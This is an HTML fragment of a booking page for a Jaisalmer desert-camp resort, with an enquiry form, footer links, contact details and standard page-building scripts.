					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef4b1c8 elementor-widget elementor-widget-heading" data-id="ef4b1c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Send Us Enquiry</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad9c213 elementor-widget elementor-widget-heading" data-id="ad9c213" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Book Your Stay In Jaisalmer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d5a0f5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6d5a0f5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="15"/>
			<input type="hidden" name="form_id" value="6d5a0f5"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="15"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Full Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6901652 elementor-col-50">
												<label for="form-field-field_6901652" class="elementor-field-label elementor-screen-only">
								Mobile							</label>
														<input size="1" type="text" name="form_fields[field_6901652]" id="form-field-field_6901652" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Mobile">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_b345669 elementor-col-50">
												<label for="form-field-field_b345669" class="elementor-field-label elementor-screen-only">
								Checkin Date							</label>
						
		<input type="date" name="form_fields[field_b345669]" id="form-field-field_b345669" class="elementor-field elementor-size-md  elementor-field-textual elementor-date-field" placeholder="Checkin Date" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_b345669 elementor-col-50">
												<label for="form-field-field_b345669" class="elementor-field-label elementor-screen-only">
								Checkout Date							</label>
						
		<input type="date" name="form_fields[field_b345669]" id="form-field-field_b345669" class="elementor-field elementor-size-md  elementor-field-textual elementor-date-field" placeholder="Checkout Date" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="48" class="elementor elementor-48 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-720f43f e-flex e-con-boxed e-con e-parent" data-id="720f43f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1884cde elementor-widget elementor-widget-image" data-id="1884cde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="277" src="https://hiltonheritageresort.com/wp-content/uploads/2024/11/hiltonheritagelogo-300x277-1.png" class="attachment-large size-large wp-image-2379" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-414d22a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="414d22a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-152aca1" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b7756bc" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-ca303ad" target="_blank">
						<span class="elementor-screen-only">Tripadvisor</span>
						<svg class="e-font-icon-svg e-fab-tripadvisor" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.91,178.82,576,127.58H471.66a326.11,326.11,0,0,0-367,0H0l47.09,51.24A143.911,143.911,0,0,0,241.86,390.73L288,440.93l46.11-50.17A143.94,143.94,0,0,0,575.88,285.18h-.03A143.56,143.56,0,0,0,528.91,178.82ZM144.06,382.57a97.39,97.39,0,1,1,97.39-97.39A97.39,97.39,0,0,1,144.06,382.57ZM288,282.37c0-64.09-46.62-119.08-108.09-142.59a281,281,0,0,1,216.17,0C334.61,163.3,288,218.29,288,282.37Zm143.88,100.2h-.01a97.405,97.405,0,1,1,.01,0ZM144.06,234.12h-.01a51.06,51.06,0,1,0,51.06,51.06v-.11A51,51,0,0,0,144.06,234.12Zm287.82,0a51.06,51.06,0,1,0,51.06,51.06A51.06,51.06,0,0,0,431.88,234.12Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-820248e elementor-widget elementor-widget-text-editor" data-id="820248e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Hilton Heritage Resort is an exclusive desert camp where we offers you Luxury Swiss Tents well equipped with modern amenities and facilities with private verandah and western bathroom. Here serenity and splendor come together to count an exotic experience for you.</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e60b576 e-con-full e-flex e-con e-parent" data-id="e60b576" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-81d31c8 e-con-full e-flex e-con e-child" data-id="81d31c8" data-element_type="container">
				<div class="elementor-element elementor-element-0bc3888 elementor-widget elementor-widget-heading" data-id="0bc3888" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a2cb35f elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2cb35f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/about/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/about/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/gallery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/gallery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d1104a e-con-full e-flex e-con e-parent" data-id="5d1104a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-095ced8 e-con-full e-flex e-con e-child" data-id="095ced8" data-element_type="container">
				<div class="elementor-element elementor-element-ecb2b5e elementor-widget elementor-widget-heading" data-id="ecb2b5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Accommodation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fc6afa3 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6afa3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/deluxe-swiss-tents/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Maharaja Swiss Tents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/luxury-swiss-tents/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Royal Luxury Swiss Tents</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9fd08c5 e-con-full e-flex e-con e-parent" data-id="9fd08c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a8367d0 e-con-full e-flex e-con e-child" data-id="a8367d0" data-element_type="container">
				<div class="elementor-element elementor-element-c49c028 elementor-widget elementor-widget-heading" data-id="c49c028" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-95d6d1f elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95d6d1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/desert-camel-experience/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Thar Camel Experience</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/village-safari/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Village Safari</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/4x4-dune-experience/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">4*4 dune experience</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/private-camping-sleeping-under-the-sky/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private camping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/dining/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dining</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hiltonheritageresort.com/entertainment/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Entertainment</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c415613 e-con-full e-flex e-con e-parent" data-id="c415613" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4bdeafe e-con-full e-flex e-con e-child" data-id="4bdeafe" data-element_type="container">
				<div class="elementor-element elementor-element-f5541ae elementor-widget elementor-widget-heading" data-id="f5541ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-532141d elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="532141d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hiltonheritageresort@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">hiltonheritageresort@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:8209887224">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-mobile-alt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call +91 82098 87224</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43fe92a elementor-widget elementor-widget-text-editor" data-id="43fe92a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Hilton Heritage Resort, Sam Sand Dunes, Jaisalmer, Rajasthan 345001</p>						</div>
				</div>
				<div class="elementor-element elementor-element-da0335e elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="da0335e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:82098%2087224">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
